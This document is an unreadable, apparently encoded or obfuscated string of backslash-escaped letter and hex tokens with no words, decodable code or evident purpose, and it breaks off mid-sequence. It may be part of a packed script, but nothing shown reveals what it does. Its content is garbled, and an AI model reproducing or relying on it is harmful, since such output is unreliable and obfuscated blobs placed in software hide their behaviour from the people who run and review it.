\\a\\i\\a\\p\\a\\b\\11\\a\\j\\a\\f\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\o\\a\\o\\a\\p\\a\\b\\b\\a\\f\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\z\\a\\N\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\X\\a\\z\\a\\c\\a\\h\\a\\z\\a\\Y\\a\\j\\a\\s\\a\\d\\a\\I\\a\\U\\a\\g\\a\\c\\a\\h\\a\\r\\a\\e\\a\\T\\a\\H\\a\\e\\a\\j\\a\\j\\a\\N\\a\\b\\u\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\Y\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\e\\a\\h\\a\\M\\a\\g\\a\\N\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\U\\a\\k\\a\\j\\a\\f\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\b\\k\\a\\n\\a\\m\\a\\s\\a\\i\\a\\12\\a\\j\\a\\e\\a\\f\\a\\k\\a\\N\\a\\k\\a\\f\\a\\e\\a\\n\\a\\f\\a\\k\\a\\s\\a\\k\\a\\e\\a\\m\\a\\l\\a\\s\\a\\n\\a\\m\\a\\b\\o\\a\\i\\a\\y\\a\\j\\a\\f\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\f\\a\\n\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\U\\a\\k\\a\\j\\a\\e\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\m\\a\\l\\a\\b\\k\\a\\n\\a\\m\\a\\l\\a\\b\\o\\a\\n\\a\\e\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\g\\a\\g\\a\\U\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\14\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\U\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\13\\a\\g\\a\\U\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\F\\a\\H\\a\\t\\a\\b\\y\\a\\I\\a\\W\\a\\r\\a\\l\\a\\b\\10\\a\\z\\a\\e\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\j\\a\\j\\a\\X\\a\\h\\a\\U\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\T\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\o\\a\\d\\a\\p\\a\\b\\x\\a\\o\\a\\p\\a\\b\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\11\\a\\g\\a\\e\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\T\\a\\b\\r\\a\\o\\a\\I\\a\\c\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\b\\s\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\T\\a\\Y\\a\\g\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\T\\a\\N\\a\\g\\a\\h\\a\\B\\a\\z\\a\\X\\a\\z\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\I\\a\\c\\a\\g\\a\\e\\a\\b\\o\\a\\e\\a\\h\\a\\d\\a\\I\\a\\X\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\x\\a\\i\\a\\b\\q\\a\\j\\a\\v\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\q\\a\\d\\a\\I\\a\\b\\14\\a\\g\\a\\h\\a\\r\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\b\\q\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\b\\n\\a\\u\\a\\b\\q\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\r\\a\\b\\q\\a\\d\\a\\b\\c\\a\\g\\a\\f\\a\\I\\a\\O\\a\\f\\a\\h\\a\\d\\a\\T\\a\\C\\a\\g\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\p\\a\\b\\18\\a\\f\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\q\\a\\h\\a\\u\\a\\13\\a\\g\\a\\b\\q\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\p\\a\\y\\a\\f\\a\\h\\a\\b\\y\\a\\b\\y\\a\\b\\D\\a\\v\\a\\g\\a\\q\\a\\d\\a\\I\\a\\Y\\a\\h\\a\\d\\a\\p\\a\\G\\a\\g\\a\\f\\a\\d\\a\\b\\q\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\T\\a\\y\\a\\z\\a\\i\\a\\d\\a\\b\\q\\a\\i\\a\\I\\a\\O\\a\\f\\a\\h\\a\\h\\a\\u\\a\\b\\q\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\f\\a\\p\\a\\y\\a\\f\\a\\h\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\e\\a\\z\\a\\e\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\e\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\e\\a\\z\\a\\e\\a\\c\\a\\N\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\L\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\z\\a\\d\\a\\I\\a\\b\\s\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\e\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\j\\a\\o\\a\\c\\a\\W\\a\\i\\a\\d\\a\\c\\a\\b\\18\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\b\\m\\a\\e\\a\\z\\a\\V\\a\\g\\a\\s\\a\\z\\a\\Z\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\Z\\a\\d\\a\\b\\1b\\a\\g\\a\\e\\a\\p\\a\\w\\a\\M\\a\\l\\a\\l\\a\\I\\a\\d\\a\\T\\a\\U\\a\\d\\a\\T\\a\\15\\a\\d\\a\\c\\a\\w\\a\\l\\a\\o\\a\\T\\a\\w\\a\\l\\a\\T\\a\\R\\a\\l\\a\\T\\a\\b\\10\\a\\l\\a\\T\\a\\b\\11\\a\\l\\a\\c\\a\\N\\a\\o\\a\\J\\a\\l\\a\\T\\a\\q\\a\\d\\a\\I\\a\\I\\a\\e\\a\\z\\a\\e\\a\\e\\a\\k\\a\\c\\a\\b\\c\\a\\k\\a\\e\\a\\e\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\f\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\b\\o\\a\\i\\a\\b\\k\\a\\i\\a\\b\\19\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\l\\a\\c\\a\\b\\v\\a\\d\\a\\c\\a\\T\\a\\f\\a\\z\\a\\f\\a\\l\\a\\c\\a\\O\\a\\d\\a\\c\\a\\T\\a\\f\\a\\h\\a\\B\\a\\h\\a\\d\\a\\b\\b\\a\\g\\a\\f\\a\\b\\14\\a\\f\\a\\z\\a\\V\\a\\g\\a\\w\\a\\z\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\D\\a\\i\\a\\b\\14\\a\\d\\a\\b\\1b\\a\\g\\a\\f\\a\\c\\a\\b\\l\\a\\o\\a\\D\\a\\f\\a\\z\\a\\f\\a\\c\\a\\N\\a\\f\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\I\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\y\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\16\\a\\g\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\19\\a\\o\\a\\c\\a\\J\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\Q\\a\\o\\a\\T\\a\\D\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\f\\a\\g\\a\\e\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\f\\a\\b\\d\\a\\o\\a\\p\\a\\b\\f\\a\\f\\a\\l\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\T\\a\\b\\s\\a\\o\\a\\I\\a\\b\\v\\a\\e\\a\\h\\a\\d\\a\\p\\a\\V\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\13\\a\\g\\a\\I\\a\\T\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\b\\w\\a\\d\\a\\b\\1b\\a\\g\\a\\l\\a\\b\\M\\a\\b\\F\\a\\l\\a\\l\\a\\z\\a\\e\\a\\e\\a\\h\\a\\b\\y\\a\\b\\y\\a\\I\\a\\T\\a\\d\\a\\I\\a\\x\\a\\j\\a\\j\\a\\K\\a\\d\\a\\I\\a\\x\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\d\\a\\I\\a\\s\\a\\h\\a\\r\\a\\s\\a\\j\\a\\s\\a\\d\\a\\b\\t\\a\\b\\u\\a\\s\\a\\M\\a\\v\\a\\g\\a\\e\\a\\E\\a\\c\\a\\b\\1b\\a\\j\\a\\e\\a\\k\\a\\K\\a\\d\\a\\I\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\g\\a\\c\\a\\h\\a\\k\\a\\e\\a\\F\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\s\\a\\d\\a\\b\\t\\a\\h\\a\\u\\a\\v\\a\\g\\a\\e\\a\\b\\g\\a\\z\\a\\p\\a\\b\\18\\a\\e\\a\\h\\a\\d\\a\\T\\a\\T\\a\\g\\a\\u\\a\\T\\a\\I\\a\\M\\a\\s\\a\\d\\a\\T\\a\\c\\a\\g\\a\\h\\a\\d\\a\\I\\a\\b\\v\\a\\B\\a\\z\\a\\I\\a\\b\\t\\a\\h\\a\\r\\a\\c\\a\\D\\a\\i\\a\\I\\a\\15\\a\\B\\a\\B\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\Z\\a\\d\\a\\b\\t\\a\\h\\a\\s\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\i\\a\\g\\a\\e\\a\\I\\a\\b\\p\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\m\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\I\\a\\b\\o\\a\\z\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\d\\a\\c\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\b\\f\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\e\\a\\I\\a\\b\\1b\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\e\\a\\p\\a\\L\\a\\j\\a\\e\\a\\r\\a\\x\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\r\\a\\e\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\D\\a\\z\\a\\f\\a\\m\\a\\W\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\c\\a\\o\\a\\p\\a\\P\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\Q\\a\\z\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\c\\a\\e\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\s\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\I\\a\\X\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\L\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\I\\a\\b\\x\\a\\g\\a\\v\\a\\g\\a\\Z\\a\\h\\a\\h\\a\\r\\a\\v\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\c\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\P\\a\\h\\a\\r\\a\\x\\a\\i\\a\\O\\a\\j\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\p\\a\\H\\a\\i\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\d\\a\\c\\a\\b\\r\\a\\o\\a\\p\\a\\i\\a\\s\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\O\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\i\\a\\c\\a\\R\\a\\z\\a\\b\\z\\a\\I\\a\\p\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\z\\a\\b\\z\\a\\p\\a\\b\\q\\a\\i\\a\\d\\a\\b\\p\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\K\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\C\\a\\i\\a\\b\\k\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\19\\a\\g\\a\\e\\a\\I\\a\\X\\a\\o\\a\\p\\a\\C\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\I\\a\\b\\k\\a\\g\\a\\u\\a\\I\\a\\b\\j\\a\\M\\a\\e\\a\\p\\a\\V\\a\\e\\a\\z\\a\\I\\a\\b\\g\\a\\M\\a\\e\\a\\12\\a\\e\\a\\z\\a\\I\\a\\b\\i\\a\\M\\a\\p\\a\\b\\r\\a\\B\\a\\h\\a\\r\\a\\13\\a\\g\\a\\X\\a\\j\\a\\j\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\i\\a\\d\\a\\b\\p\\a\\e\\a\\h\\a\\d\\a\\b\\t\\a\\h\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\H\\a\\e\\a\\h\\a\\d\\a\\p\\a\\J\\a\\g\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\s\\a\\h\\a\\u\\a\\x\\a\\i\\a\\Z\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\h\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\x\\a\\i\\a\\D\\a\\j\\a\\s\\a\\g\\a\\e\\a\\s\\a\\d\\a\\I\\a\\b\\e\\a\\o\\a\\b\\16\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\Z\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\D\\a\\h\\a\\u\\a\\Z\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\17\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\D\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\r\\a\\s\\a\\d\\a\\c\\a\\L\\a\\g\\a\\D\\a\\d\\a\\b\\b\\a\\g\\a\\e\\a\\12\\a\\e\\a\\h\\a\\z\\a\\V\\a\\g\\a\\Z\\a\\h\\a\\u\\a\\D\\a\\d\\a\\b\\g\\a\\g\\a\\e\\a\\m\\a\\p\\a\\b\\1a\\a\\n\\a\\e\\a\\k\\a\\I\\a\\b\\c\\a\\k\\a\\e\\a\\m\\a\\l\\a\\p\\a\\b\\1a\\a\\n\\a\\m\\a\\W\\a\\n\\a\\e\\a\\k\\a\\s\\a\\g\\a\\Z\\a\\h\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\I\\a\\12\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\b\\d\\a\\e\\a\\h\\a\\d\\a\\c\\a\\b\\f\\a\\g\\a\\h\\a\\k\\a\\e\\a\\m\\a\\l\\a\\W\\a\\n\\a\\e\\a\\h\\a\\B\\a\\z\\a\\e\\a\\b\\g\\a\\e\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\x\\a\\i\\a\\A\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\i\\a\\d\\a\\c\\a\\Q\\a\\i\\a\\b\\J\\a\\e\\a\\h\\a\\d\\a\\p\\a\\b\\k\\a\\g\\a\\f\\a\\m\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\l\\a\\n\\a\\f\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\p\\a\\Q\\a\\g\\a\\A\\a\\h\\a\\r\\a\\x\\a\\i\\a\\P\\a\\j\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\b\\z\\a\\c\\a\\Q\\a\\o\\a\\I\\a\\b\\11\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\h\\a\\r\\a\\v\\a\\g\\a\\e\\a\\d\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\b\\18\\a\\i\\a\\d\\a\\p\\a\\b\\1b\\a\\o\\a\\c\\a\\Q\\a\\o\\a\\p\\a\\O\\a\\e\\a\\h\\a\\d\\a\\I\\a\\w\\a\\g\\a\\P\\a\\h\\a\\B\\a\\h\\a\\r\\a\\v\\a\\g\\a\\p\\a\\R\\a\\h\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\V\\a\\g\\a\\h\\a\\u\\a\\v\\a\\g\\a\\f\\a\\s\\a\\f\\a\\h\\a\\d\\a\\b\\j\\a\\g\\a\\V\\a\\